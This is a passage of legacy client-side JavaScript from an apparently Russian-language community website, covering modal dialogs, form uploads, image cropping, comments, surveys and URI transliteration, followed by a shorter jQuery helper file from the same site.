	Upload: function(frm, cb) {
		if (Is.Str(frm)) frm = $(frm);
		if (!frm) return false;
		var id = 'F' + Rnd();
		var d = document.createElement('div');
		d.innerHTML = '<iframe id="' + id + '" name="' + id + '" style="display:none" src="about:blank" onload="F.onLoad(event, this);"></iframe>';
		document.body.appendChild(d);
		if (cb) {
			$(id).onComplete = cb.onComplete;
			Eval(cb.onStart);
		}
		frm.setAttribute('target', id);
		frm.submit();
		return false;
	},
	onLoad: function(ev, f) {
		if (Is.Str(f)) f = $(f);
		if (!f) return;
		var r;
		if (f.contentDocument) r = f.contentDocument;
		else if (f.contentWindow) r = f.contentWindow.document;
		else r = window.frames[f.id].document;
		if (r.location.href == 'about:blank') return;
		Eval(f.onComplete, r);
		f.onload = null;
		//setTimeout(function(){document.body.removeChild(f.parentNode);}, 2000);
	}
}

function W() {
	W.cnt++;
	var w = {};
	w.id = W.cnt;
	w.cont = null;
	w.cont_c = 'w-cont';
	w.head_c = 'w-head';
	w.body_c = 'w-body';
	w.foot_c = 'w-foot';
	w.load_c = 'w-load';
	w.cont_id = w.cont_c + w.id;
	w.body_id = w.body_c + w.id;
	w.close_id = 'w-close' + w.id;
	w.submit_id = 'w-submit' + w.id;
	w.url = '';
	w.title = '';
	w.redir = '';
	w.form = '';
	w.loadTimeout = 5000;
	w.sendTimeout = 15000;
	w.cb = null;
	w.no_fade = null;
	w.no_foot = null;
	w.GetHead = function() {
		return '<div class="' + w.head_c + '" onmousedown="W[' + w.id + '].Drag(event);"><div class="move"></div><a href="javascript:void(0);" onclick="W[' + w.id + '].Close();" class="close">Закрыть</a><h3>' + w.title + '</h3></div>';
	}
	w.GetBody = function(h) {
		return '<div class="' + w.body_c + '" id="' + w.body_id + '" style="height:' + h + 'px;"></div>';
	}
	w.GetFoot = function(sbm_text) {
		if (!sbm_text) var sbm_text = 'Ок';
		var d = '<div class="' + w.foot_c + '">';
		if (w.form) d += w.GetSubmitBtn(sbm_text);
		d += w.GetCloseBtn((w.form ? 'Отмена' : 'Ок'));
		d += '</div>';
		return d;
	}
	w.GetSubmitBtn = function(text) {
		return '<input type="button" value="' + text + '" onclick="W[' + w.id + '].Submit();" id="' + w.submit_id + '" />';
	}
	w.GetCloseBtn = function(text) {
		return '<input type="button" value="' + text + '" onclick="W[' + w.id + '].Close();" id="' + w.close_id + '" />';
	}
	w.Load = function() {
		A.Get(w.url, $(w.body_id), {
			onStart:function() {
				$(w.body_id).className += ' ' + w.load_c;
				A.StartWait(w.id);
				var b = $(w.submit_id) || $(w.close_id);
				if (!w.no_foot) b.setAttribute('disabled', 'disabled');
				if (w.cb && Is.Func(w.cb.onStart)) w.cb.onStart();
			},
			onComplete:function() {
				$(w.body_id).className = w.body_c;
				A.StopWait(w.id);
				var b = $(w.submit_id) || $(w.close_id);
				if (!w.no_foot) b.removeAttribute('disabled');
				if (w.cb && Is.Func(w.cb.onLoadComplete)) w.cb.onLoadComplete();
			},
			onTimeout:function() {
				$(w.body_id).className = w.body_c;
				A.StopWait(w.id);
				w.onLoadTimeout();
				if (w.cb && Is.Func(w.cb.onTimeout)) w.cb.onTimeout();
			},
			timeout:w.loadTimeout
		});
	}
	w.onLoadTimeout = function() {
		$(w.body_id).innerHTML = '<p>Произошла ошибка при загрузке данных!<br />Для того чтобы попытаться еще раз, нажмите на кнопку "Загрузить", если нет, то закройте это окно.</p><input type="button" value="Загрузить" onclick="W[' + w.id + '].Load();" />';
	}
	w.onSendTimeout = function() {
		var wnd = W.Create('', 'Ошибка', '', '', 400, 80);
		$(wnd.body_id).innerHTML = '<p>Произошла ошибка при отправке данных!</p>';
	}
	w.Close = function() {
		if (!w.no_fade)
		{
			Opacity.Fade(w.cont, 1, 0.6, 50);
			setTimeout(function() {
				if (W[w.id].dim) document.body.removeChild(W[w.id].dim);
				document.body.removeChild(w.cont);
				delete W[w.id];
				if (w.redir) Redir(w.redir);
			}, 200);
		}
		else
		{
			if (W[w.id].dim) document.body.removeChild(W[w.id].dim);
			document.body.removeChild(w.cont);
			delete W[w.id];
			if (w.redir) Redir(w.redir);
		}
	}
	w.Submit = function() {
		var form = $(w.form);
		if (!form) return;
		var cb = {
			onStart:function() {
				A.StartWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).setAttribute('disabled', 'disabled');
			},
			onComplete:function(res) {
				A.StopWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).removeAttribute('disabled');
				if (w.cb && Is.Func(w.cb.onComplete)){ w.cb.onComplete(res);}
			},
			onTimeout:function() {
				A.StopWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).removeAttribute('disabled');
				w.onSendTimeout();
			},
			timeout:w.sendTimeout
		}
		if (form.tagName && form.tagName.toLowerCase() == 'form') {
			if (form.enctype == 'multipart/form-data' || form.encoding == 'multipart/form-data') {
				form.onsubmit = null;
				return F.Upload(form, cb); // TODO
			}
			for (var i = 0; i < form.length; i++)
				if (form.elements[i].name == '_ajax_')
					return A.Post(form.action, form, cb);
			return form.submit();
		}
	}
	w.Drag = function(ev) {
		ev = E.Get(ev);
		E.PreventDefault(ev);
		E.StopPropagation(ev);
		w.Up();
		P.Init();
		E.el = w.cont;
		E.dx = ev.clientX - Int(E.el.style.left);
		E.dy = ev.clientY - Int(E.el.style.top);
		document.onmousemove = function(ev) {
			var el, w, h, l, t, k, sw, sh;
			ev = E.Get(ev);
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			E.el.style.left = (ev.clientX - E.dx) + 'px';
			E.el.style.top = (ev.clientY - E.dy) + 'px';
			l = Int(E.el.offsetLeft);
			t = Int(E.el.offsetTop);
			w = Int(E.el.offsetWidth);
			h = Int(E.el.offsetHeight);
			k = 50;
			if (w < k) k = w;
			if (h < k) k = h;
			if (l < 0) E.el.style.left = 0;
			if (t < 0) E.el.style.top = 0;
			sw = P.sw;
			sh = P.sh;
			if (sw < screen.availWidth) sw = screen.availWidth;
			if (sh < screen.availHeight) sh = screen.availHeight;
			if (l + k >= sw) E.el.style.left = (sw - k) + 'px';
			if (t + k >= sh) E.el.style.top = (sh - k) + 'px'; // FIX sh
		};
		document.onmouseup = function(ev) {
			ev = E.Get(ev);
			E.StopPropagation(ev);
			document.onmousemove = null;
			document.onmouseup   = null;
		};
	}
	w.Up = function() {
		var wn = 0;
		var cz = 0;
		var mz = 0;
		for (var i in W)
			if (W[i].cont) {
				wn++;
				cz = Int(W[i].cont.style.zIndex);
				if (cz > mz) mz = cz;
			}
		if (wn > 1) {
			mz++;
			w.cont.style.zIndex = mz;
		}
	}
	return w;
}

W.cnt = 0;

W.Create = function(url, title, redir, form, w, h, x, y, cb, sbm_text, no_fade, no_foot) {
	var wnd = new W();
	if (url) wnd.url = url;
	if (title) wnd.title = title;
	if (redir) wnd.redir = redir;
	if (form) wnd.form = form;
	if (cb) wnd.cb = cb;
	P.Init();
	if (!Is.Num(w)) w = Int(P.w / 2);
	if (!Is.Num(h)) h = Int(P.h / 2);
	if (!Is.Num(x)) x = Int(P.w / 2 - w / 2 + P.sx);
	if (!Is.Num(y)) y = Int(P.h / 2.5 - h / 2 + P.sy);
	if (x < 0) x = 0;
	if (y < 0) y = Int(P.h / 2 - h / 2 + P.sy);
	if (y < 0) y = 0;
	if (no_fade) wnd.no_fade = 1;
	if (no_foot) wnd.no_foot = 1;
	wnd.cont = GetDiv(wnd.cont_c, wnd.cont_id, {width:w + 'px', left:x + 'px', top:y + 'px'});
	wnd.cont.innerHTML = wnd.GetHead() + wnd.GetBody(h);
	if (!wnd.no_foot)
		wnd.cont.innerHTML += wnd.GetFoot(sbm_text);
	wnd.cont.style.zIndex = wnd.id;
	wnd.cont = document.body.appendChild(wnd.cont);
	if (!wnd.no_fade)
		Opacity.Set(wnd.cont, 0.4);
	W[wnd.id] = wnd;
	wnd.Up();
	if (url) wnd.Load();
	//$(wnd.close_id).focus();
	if (!wnd.no_fade)
		Opacity.Fade(wnd.cont, 0.6, 1, 50);
	return wnd;
}

W.Switch_form = function (new_form_id) {
    var id = W.cnt;
    W[id].form = new_form_id;
}

W.Close = function(id, redir) {
	if (!id) var id = W.cnt;
	if (redir) W[id].redir = redir;
	if (W[id]) W[id].Close();
}

W.OpenNoBtns = function(url, title, w, h, x, y, cb) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, '', '', w, h, x, y, cb, null, null, 1);
	W[w.id].dim = d;
	return false;
}

W.OpenSimple = function(url, title, redir, w, h, x, y, cb) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, redir, '', w, h, x, y, cb);
	W[w.id].dim = d;
	return false;
}

W.OpenDialog = function(url, title, form, w, h, x, y, cb, sbm_text, no_foot) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, '', form, w, h, x, y, cb, sbm_text, null, no_foot);
	W[w.id].dim = d;
	return false;
}

W.OpenSimpleNoAJAX = function(title, msg, w, h, x, y, cb, no_fade) {
	var d = Opacity.DimScreen();
	var w = W.Create('', title, '', '', w, h, x, y, null, null, no_fade);
	$(w.body_id).innerHTML = msg;
	W[w.id].dim = d;
	if (cb)
		$(w.close_id).onclick = function()
		{
			Eval(cb);
			W[w.id].Close();
			W.cnt --;
		};
	else
		$(w.close_id).onclick = function()
		{
			W[w.id].Close();
			W.cnt --;
		};
	return false;
}

W.OpenResizer = function(url, title, form, w, h, x, y) {
	var cb = {onLoadComplete:function(){I.Prepare(form);}};
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, null, null, w, h, x, y, cb);
	W[w.id].dim = d;
	return w;
}

var I = {
	dst: null,
	frame: null,
	canvas: null,
	select: null,
	resize: null,
	form: '',
	Prepare: function(frm) {
		if (Is.Str(frm)) frm = $(frm);
		if (!frm) return false;
		I.form = frm;
		I.dst = $('img_dst');
		I.frame = $('img_frame');
		I.canvas = $('img_canvas');
		I.select = $('img_select');
		I.resize = $('img_resize');
		I.dst.style.width = 'auto';
		I.dst.style.height = 'auto';
		I.dst.style.top = 0;
		I.dst.style.left = 0;
	},
	Select: function(ev) {
		ev = E.Get(ev);
		el = E.GetTarget(ev);
		P.Init();
		E.StopPropagation(ev);
		E.dx = ev.clientX - Int(el.style.left);
		E.dy = ev.clientY - Int(el.style.top);
		E.el = el;
		document.onmousemove = function(ev) {
			var el, l, t, w, h, x, y, icw, ich;
			ev = E.Get(ev);
			el = E.el;
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			l = Int(el.style.left);
			t = Int(el.style.top);
			w = Int(el.style.width);
			h = Int(el.style.height);
			x = ev.clientX - E.dx;
			y = ev.clientY - E.dy;
			icw = Int(I.canvas.style.width);
			ich = Int(I.canvas.style.height);
			if (x > 0 && x + w <= icw)
				el.style.left = x + 'px';
			else
				el.style.left = (x + w > icw) ? (icw - w) + 'px' : 0;
			I.dst.style.clip = 'rect(' + t + 'px, ' + l + 'px, ' + t + 'px, ' + l + 'px)';
			I.dst.style.left = '-' + l + 'px';
			I.form['img_x'].value = l;
			if (y > 0 && y + h <= ich)
				el.style.top = y + 'px';
			else
				el.style.top = (y + h > ich) ? (ich - h) + 'px' : 0;
			I.dst.style.clip = 'rect(' + t + 'px, ' + l + 'px, ' + t + 'px, ' + l + 'px)';
			I.dst.style.top = '-' + t + 'px';
			I.form['img_y'].value = t;
		}
		document.onmouseup = I.Stop;
	},
	Resize: function(ev) {
		ev = E.Get(ev);
		el = E.GetTarget(ev);
		P.Init();
		E.StopPropagation(ev);
		E.dx = ev.clientX - Int(el.style.left);
		E.dy = ev.clientY - Int(el.style.top);
		E.el = el;
		var pc = FindId(I.resize, 'w-cont');
		document.onmousemove = function(ev) {
			ev = E.Get(ev);
			el = E.el;
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			var origW = Int(I.frame.style.width);
			var origH = Int(I.frame.style.height);
			var minX = Int(I.select.style.left) + Int(I.select.style.width);
			var minY = Int(I.select.style.top) + Int(I.select.style.height);
			if (ev.clientX - 4 < origW + Int(pc.style.left)) {
				var newX = ev.clientX - E.dx;
				var newY = Int(newX * origH / origW);
				if (newX > minX && newY > minY) {
					I.canvas.style.width = newX + 'px';
					I.canvas.style.height = newY + 'px';
					I.resize.style.left = newX + 'px';
					I.resize.style.top = newY + 'px';
					I.dst.style.height = newY + 'px';
					I.dst.style.width = newX + 'px';
					I.form['img_h'].value = newY;
					I.form['img_w'].value = newX;
				}
			}
		}
		document.onmouseup = I.Stop;
	},
	Stop: function(ev) {
		ev = E.Get(ev);
		E.StopPropagation(ev);
		document.onmousemove = null;
		document.onmouseup   = null;
	}
}

// custom funcs
function switch_fav(obj, cid, _short) {
	if (obj.className == 'outfav') {
		A.Get('/page/' + cid + '/del_fav');
		obj.className = '';
		if (_short == null)
			obj.innerHTML = 'в избранное';
		obj.title = 'добавить в избранное';
		obj.href = '/page/' + cid + '/add_fav';
	} else {
		A.Get('/page/' + cid + '/add_fav');
		obj.className = 'outfav';
		if (_short == null)
			obj.innerHTML = 'в избранном';
		obj.title = 'удалить из избранного';
		obj.href = '/page/' + cid + '/del_fav';
	}
	return false;
}

function switch_fun(obj, uid) {
	if (obj.id == 'on_'+uid) {
		A.Get('/author/' + uid + '/add_fun');
		$j('#on_'+uid).toggle();
		$j('#off_'+uid).toggle();
	} else {
		A.Get('/author/' + uid + '/del_fun');
		$j('#on_'+uid).toggle();
		$j('#off_'+uid).toggle();
	}
	return false;
}

function create_page() {
	A.Post('/create', 'create_page_frm');
}

function create_group() {
	A.Post('/groups/create_group', 'create_group');
}

function create_theme() {
	if (Wysiwyg && Wysiwyg.mode == 'wysiwyg')
		Wysiwyg.CopyContent('2bb');
	A.Post('/groups/create_theme', 'create_theme_frm');
}

function save_profile_info() {
	A.Post('/my/save_profile_info', 'profile_frm');
}

function getLeftTop(element) {
	var left = element.offsetLeft;
	var top = element.offsetTop;
	for (var parent = element.offsetParent; parent; parent = parent.offsetParent) {
		left += parent.offsetLeft;
		top += parent.offsetTop;
	}
	return [left, top];
}

function pageSize() {
	var pageWidth = getLeftTop($('footer'))[0] + $('footer').offsetWidth;
	var pageHeight = getLeftTop($('footer'))[1] + $('footer').offsetHeight;
	return [pageWidth, pageHeight];
}

var dft_sec = 1;
var max_sec = 3600;
var cur_sec = 30;
var last_res = 0;
function new_msg_updater(sec) {
	setTimeout('new_msg()', (!sec ? dft_sec : sec) * 1000);
}

function new_msg() {
	A.Get('/my/mailbox/msgs', null, {onComplete:function(r){
		var mb = $('new_msgs');
		//если messagebox-а нету, то не продолжаем
		if (!mb) return false;
		if (r == '') return false;
		var res = Int(r);
		if (res != last_res)
		{
			last_res = res;
			mb.className = mb.className.replace(/ hidden/, '');
			new_msg_updater();
		}
		else
		{
			if (res == 0)
				if (mb.className.indexOf(' hidden') == -1)
					mb.className += ' hidden';
			cur_sec = Int(cur_sec * 2);
			if (cur_sec > max_sec)
				cur_sec = max_sec;
			new_msg_updater(cur_sec);
		}
	}})
}

function limit_input_str (id, id_cnt, limit)
{
	var obj = $(id);
	var str = obj.value;
	var len = str.length;
	var txt;
	if (len > limit)
	{
		txt = 0;
		str = str.substr(0, limit)
		obj.value = str;
	}
	else
		txt = (limit - len);
	$(id_cnt).innerHTML = txt;
}
function del_fun(uid)
{
	A.Get('/author/' + uid + '/del_fun');
	$(uid).style.display = 'none';
}
function del_fav_cm(uid)
{
	A.Get('/author/' + uid + '/del_fun');
	//$('card_' + uid).style.display = 'none';
	window.location = window.location;
}

function widget_anim(id_num, on_off)
{
	var max_widg_num = 7;
	var widg;
	if (id_num == 0)
	{
		$('widg_row_h').style.display = 'block';
		for (var i = 1; i < (max_widg_num + 1); i++)
		{
			widg = $("widget_" + i);
			widg.className = widg.className.replace(/ open/, '');
		}
	}
	else
	{
		if ($('widg_row_h').style.display == 'block')
			$('widg_row_h').style.display = 'none';
		widg = $("widget_" + id_num);
		if (on_off == 'on' && widg.className.indexOf(' open') == -1)
		{
			widg.className += ' open';
			/*if (navigator.userAgent.match(/opera\/9\.5/i))
				$('widget_row_b').innerHTML = $('widget_row_b').innerHTML;*/
		}
		else if (on_off == 'off' && widg.className.indexOf(' open') > -1)
		{
			widg.className = widg.className.replace(/ open/, '');
			if (navigator.userAgent.match(/opera\/9\.5/i))
				$('widget_row_b').innerHTML = $('widget_row_b').innerHTML;
		}
	}
}
function index_switch (type)
{
	if (type == 1)
	{
		$('index_tags').style.display = 'none';
		$('index_cat').style.display = 'block';
		//$('switchdiv').innerHTML = '<h2 class="switch">Категории</h2><h2 class="switch"><a href="javascript:void(0);" onclick="index_switch(2);">Метки</a></h2>';
		$('cat_h').innerHTML = 'Категории';
		$('tag_h').innerHTML = '<a href="javascript:void(0);" onclick="index_switch(2);">Метки</a>';
	}
	else
	{
		$('index_cat').style.display = 'none';
		$('index_tags').style.display = 'block';
		//$('switchdiv').innerHTML = '<h2 class="switch"><a href="javascript:void(0);" onclick="index_switch(1);">Категории</a></h2><h2 class="switch">Метки</h2>';
		$('cat_h').innerHTML = '<a href="javascript:void(0);" onclick="index_switch(1);">Категории</a>';
		$('tag_h').innerHTML = 'Метки';
	}
}

function switch_login(type)
{
	if (type == 'openid')
	{
		$('usual_login').style.display = 'none';
		$('openid_login').style.display = 'block';
		W.Switch_form('signin_openid_frm');
	}
	else
	{
		$('openid_login').style.display = 'none';
		$('usual_login').style.display = 'block';
		W.Switch_form('signin_frm');
	}
}

function switch_g_invites(a_obj)
{
	var obj = $('g_invites');
	if (obj.style.display == 'none')
	{
		obj.style.display = 'block';
		a_obj.innerHTML = 'Скрыть приглашения';
	}
	else
	{
		$('g_invites').style.display = 'none';
		a_obj.innerHTML = 'Пригласить в группу';
	}

}

function get_invites_g_list(uid)
{
	W.OpenDialog('/author/get_invites_g_list/' + uid + '/', 'Пригласить в группу', 'form_invites_g', 600, 435, null, null, {onComplete:send_invites_onc}, 'Пригласить');
}
function send_invites_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.Close();
		if (ray.have_more_invites == 0)
			$('invites_g_sect').style.display = 'none';
	}
	else
		W.OpenSimpleNoAJAX('Ошибка', 'Приглашение не было отправлено. Пожалуйста, повторите.', 350, 50);
}

function acc_rej_invite(gid, type)
{
	var data=[];
	data['gid'] = gid;
	A.Post('/my/mailbox/' + type + '_g_invite/', data, {onComplete:acc_rej_invite_onc});
}

function acc_rej_invite_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
		window.location = window.location;
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

function set_img_size(obj, max_w)
{
	if (!max_w) max_w = 500;
	if (obj.width > max_w)
	{
		if (obj.width && obj.height)
		{
			var max_h = max_w * obj.height / obj.width;
			obj.style.height = max_h + 'px';
		}
		obj.style.width = max_w + 'px';
	}
}

function survey_send() {
	A.Post('/survey', 'survey_frm', {onComplete:survey_onc, onTimeout: function(){W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);}});
}

function survey_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.OpenSimple('/msg/i/survey_success', 'Спасибо', '/survey', 100, 50);
		//window.location = window.location;
	}
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

function survey2_send() {
	A.Post('/survey2', 'survey_frm', {onComplete:survey2_onc, onTimeout: function(){W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);}});
}

function survey2_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.OpenSimple('/msg/i/survey_success', 'Спасибо', '/survey2', 100, 50);
		//window.location = window.location;
	}
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

//раскрытие-скрытие списка категорий
function toggle_list(action)
{
	var list_id = 'categories_list';
	var show_button_id = 'categories_list_switcher_s';
	var hide_button_id = 'categories_list_switcher_h';
	action = (action == 'hide') ? 'hide' : 'show';
	$j('#' + list_id)
		//.animate({height: action});
		//.hide('fast', function(){after_toggle_list(action, show_button_id, hide_button_id);});//не работает, т.к. не задана высота
		[action]();//show/hide)
	after_toggle_list(action, show_button_id, hide_button_id);
}

function after_toggle_list(action, show_button_id, hide_button_id)
{
	var hide_button = $j('#' + hide_button_id);
	var show_button = $j('#' + show_button_id);
	if (action == 'show')
	{
		hide_button.show();
		show_button.hide()
	}
	else
	{
		hide_button.hide();
		show_button.show()
	}
}

/**
 * скрытие одного дива/открытие другого и наоборот
 * @param {string} id1
 * @param {string} id2
 * @param {string} action если "open", то скрываем id1/открываем id2, "close" - наоборот
 */
function toggle_divs(id1, id2, action)
{
	var div1 = $j('#' + id1);
	var div2 = $j('#' + id2);
	var div2open = div2, div2close = div1;
	action = (action == 'close') ? 'close' : 'open';
	if (action == 'close')
	{
		div2open = div1;
		div2close = div2;
	}
	div2close.hide();
	div2open.show();
}

function add_comment()
{

	var comments_context = $('comments_context').value;
	var qid = $('qid').value;
	var q_is_only_author = $('q_is_only_author').value;

	// cid/gtid
	var cid_gtid = $('cid_gtid').value;
	var comment_msg = $('comment_msg').value;
	var is_only_author = qid > 0 ? q_is_only_author : ($('only_author')? ($('only_author').checked ? 1 : 0) : 0);

	//console.log(comments_context, qid, cid_gtid, comment_msg);
	var data=[];
	//data['comments_context'] = comments_context;
	data['qid'] = qid;
	//data['cid_gtid'] = cid_gtid;
	data['msg'] = comment_msg;
	data['is_only_author'] = is_only_author;

	add_comment_toggle_loader('show_loader');
	//alert(data);
	if (comments_context == 'page')
		A.Post('/page/' + cid_gtid + '/comments/add', data, {onComplete: add_comment_onc, onTimeout: add_comment_ontimeout});
	else if (comments_context == 'group_theme')
		A.Post('/groups/add_cmt2theme/' + cid_gtid, data, {onComplete: add_comment_onc, onTimeout: add_comment_ontimeout});

}

function add_comment_onc()
{
	add_comment_toggle_loader('hide_loader');
}

function add_comment_ontimeout()
{
	add_comment_toggle_loader('hide_loader');
}

function add_comment_toggle_loader(mode)
{
	if (mode != 'hide_loader') mode = 'show_loader';
	var loaderId = 'add_comment_loader';
	var buttonId = 'add_comment_button';
	var loader = button = null;
	if ((loader = $(loaderId)) && (button = $(buttonId)))
	{
		if (mode == 'show_loader')
		{
			button.style.display = 'none';
			loader.style.display = 'block';
			button.blur();
		}
		else
		{
			loader.style.display = 'none';
			button.style.display = 'block';
		}
	}
}
function del_opin(pos, id, hash)
{
	var cid_opin = $('cid_opin_' + pos).value;
	var d_id = $('d_id_' + pos).value;

	A.Get('/page/' + cid_opin + '/del_duel_opinion/' + d_id + '/' + id + '/' + hash + '/' + pos, 'duel_opinions_' + pos);
}
function add_opin(pos)
{
	var cid_opin = $('cid_opin_' + pos).value;
	var opinion_msg = $('opinion_msg_' + pos).value;
	var side = $('side1_' + pos).checked ? 1 : 2;
	var d_id = $('d_id_' + pos).value;

	//console.log(comments_context, qid, cid_gtid, comment_msg);
	var data=[];
	data['text'] = opinion_msg;
	data['side'] = side;
	data['d_id'] = d_id;

	add_opinion_toggle_loader('show_loader');
	//alert(data);
	A.Post('/page/' + cid_opin + '/duel_act/add/' + pos, data, {onComplete: add_opinion_onc, onTimeout: add_opinion_ontimeout});
}

function add_opinion_onc(pos)
{
	add_opinion_toggle_loader('hide_loader', pos);
}

function add_opinion_ontimeout(pos)
{
	add_opinion_toggle_loader('hide_loader', pos);
}

function add_opinion_toggle_loader(mode,pos)
{
	if (mode != 'hide_loader') mode = 'show_loader';
	var loaderId = 'add_comment_loader';
	var buttonId = 'add_opinion_button_' + pos;
	var loader = button = null;
	if ((loader = $(loaderId)) && (button = $(buttonId)))
	{
		if (mode == 'show_loader')
		{
			button.style.display = 'none';
			loader.style.display = 'block';
			button.blur();
		}
		else
		{
			loader.style.display = 'none';
			button.style.display = 'block';
		}
	}
}
function hide_about()
{
    $j('#main_about').toggle();
    $j('#agree_main').toggle();
    $j('#return_main').toggle();
    $j('#o_about').toggle();
    $j('#x_about').toggle();
}

function select_whatsnew(select_id)
{
    Redir(select_id.options[select_id.selectedIndex].value);
}

function show_answer_comment_form(cid_gtid, qid)
{
	var comments_context = $('comments_context').value;
	if (comments_context == 'page')
		A.Get('/page/' + cid_gtid + '/comments/add/' + qid, 'add_comment_form');
	if (comments_context == 'group_theme')
		A.Get('/groups/add_cmt2theme/' + cid_gtid + '/' + qid, 'add_comment_form');
}

var UriId =
{
	transliterationArray:
    {
        'а' : 'a',
        'б' : 'b',
        'в' : 'v',
        'г' : 'g',
        'д' : 'd',
        'е' : 'e',
        'ё' : 'yo',
        'ж' : 'zh',
        'з' : 'z',
        'и' : 'i',
        'й' : 'y',
        'к' : 'k',
        'л' : 'l',
        'м' : 'm',
        'н' : 'n',
        'о' : 'o',
        'п' : 'p',
        'р' : 'r',
        'с' : 's',
        'т' : 't',
        'у' : 'u',
        'ф' : 'f',
        'х' : 'h',
        'ц' : 'c',
        'ч' : 'ch',
        'ш' : 'sh',
        'щ' : 'sch',
        'ъ' : '',
        'ы' : 'y',
        'ь' : '',
        'э' : 'e',
        'ю' : 'yu',
        'я' : 'ya'
    },

    /**
     * Переводит символы в соответствии с @link this.transliterationArray
     * @param {String} str "грязная" строка для транслитерации
     * @return {String}
     */
    translitString: function(str)
    {
		if (!str)
			return '';
		if (!Is.Str(str))
			str = str.toString();
	    var re = new RegExp('[a-z0-9_\\-]');
	    str = str.toLowerCase();
	    str = str.replace(/ /g, '_');
	    var newStrChars = [];
	    var currentChar = '';
	    for (var i = 0; i < str.length; i ++)
	    {
	    	currentChar = str.charAt(i);
	    	if (this.transliterationArray[currentChar])
	    		newStrChars.push(this.transliterationArray[currentChar]);
	    	else if (re.test(currentChar))
	    		newStrChars.push(currentChar);
	    }
	    return newStrChars.join('');
    },

    /**
     * обрезает строку
     * @param {String} str
     * @param {int} maxChars[OPTIONAL] сколько символов
     * @return {String}
     */
	cut: function(str, maxChars)
	{
		if (!maxChars)
			maxChars = 32;
		if (str.length > maxChars)
			str = str.substr(0, maxChars);
		return str;
	},

    /**
     * Генерирует элемент URI (фактически, id страницы/группы, т.е. без "/")
     * @param {String} str
     * @param {int} maxChars[OPTIONAL] сколько символов
     * @return {String}
     */
	generate: function(inputString, maxChars)
	{
		if (!maxChars)
			maxChars = 32;
		var uri = this.translitString(inputString);
		return this.cut(uri);
	},

	setFromName: function(nameId, uriId)
	{
		var nameObj = $(nameId);
		var uriObj = $(uriId);
		uriObj.value = this.generate(nameObj.value);
	},

	clear: function(obj)
	{
		obj.value = this.generate(obj.value);
	}
}

//ставим обработчик нажатия на кнопку в окне регистрации
function set_register_link_onclick(w_id)
{
	//теоретически, надо бы писать w.id
	//console.log(w_id);
	var register_link_id = 'register_link_id';
	$j('#' + register_link_id).click(function(){W[w_id].Submit();});
}

--- FILE ---
content_type: application/javascript; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_js/common.js
body_size: 1690
content:
$j(document).ready(function(){
	
	$j('html').addClass('js');
	emptyImage = '/_img/pix.gif';
	
	browser = "";		
	if (jQuery.browser.version == "6.0" && jQuery.browser.msie) {
		browser = "ie6";
	}
	else if (jQuery.browser.opera) {
		browser = "opera";			
		$j('head').append('<link href="/_css/styles-opera.css" type="text/css" rel="stylesheet" media="all" />');
	}
	
	//js-links
		//$j(".js-link").removeAttr("href");
		$j(".js-link").addClass("click dotted");
		$j("div.rolldown").hover(
			function(){
				var obj_id = $j(this).find('a.rolldown').attr('rel');
				$j('#' + obj_id).css('min-width',$j(this).width());
				showLayer(obj_id);
			},
			function(){
				hideLayer($j(this).find('a.rolldown').attr('rel'));
			}
		);
		
	//showmore		
		$j('.showmore').bind('click', function(){
			var obj_id = $j(this).attr('href');
			var x = obj_id+'_short';
			var y = obj_id+'_full';			
			$j(x+','+y).toggle(function(){
				if (browser != "opera")
					$j('body').animate({ scrollTop: $j('a[name='+obj_id+']').offset().top + 'px'}, 500 );				
			});
			if ($j(this).text() == $j(this).attr('title1'))
				$j(this).text($j(this).attr('title2'));
			else  
				$j(this).text($j(this).attr('title1'));		
			return false; 
		});
								
	//text margins
		$j("p:last-child, ul:last-child, li:last-child, h3:last-child, h4:last-child").addClass('last');		
		$j("p, h1, h2, h3, ul, ol, form").next("h2,h3,h4").addClass('in-text');				
						
});

function showLayer(obj) {
	var link = $j('a[rel='+obj+']');
	var obj = $j('#'+obj);
	//$j(obj).css('top',$j(link).offset().top+$j(link).height()+'px').css('left',$j(link).offset().left+'px').show();
	$j(obj).show();
}

function hideLayer(obj) {
	var obj = $j('#'+obj);
	$j(obj).hide();
}

function nextElement(objs) {
	var objs = $j(objs);
	var current = objs.filter('.current').index();
	var total = objs.length;
	var next = (current+1 < total) ? current+1 : 0;
	objs.fadeOut(100).removeClass('current').eq(next).fadeIn(1000).addClass('current');
}

/*
 * switch objects in group (<ul class="group">)
 * params: 
 * obj_id (<li> to switch)
 * menu object (ul-container with switchers)
 */
function switchGroup(obj_id, menu) {	
	var obj = $j(obj_id);
	if (!obj.hasClass('current')) {
		obj.siblings('li').removeClass('current'); 							
		obj.addClass('current');
	}	
	if (menu) {
		menu.children('li').removeClass('current');
		var menu_link = menu.children('li').find('a[href$j='+obj_id+']');
		menu_link.parents('li').addClass('current');
	}
	$j('html').animate({ scrollTop: $j(obj).offset().top}, 500 );
	//return false;
}

function loadImg(obj, url) {
	img = obj.find("img");
	if (url == img.attr('src'))
		return false; 	
	if (loaded[url] != 1)
		obj.fadeTo("fast", 0.5);
	i = new Image();
	i.onload = function() {
		obj.fadeTo("fast", 1);
		img.attr("src", url);
		loaded[url] = 1;
	};	
	i.src = url;
}

function positions()
{
	return;
}

function positionsIE()
{
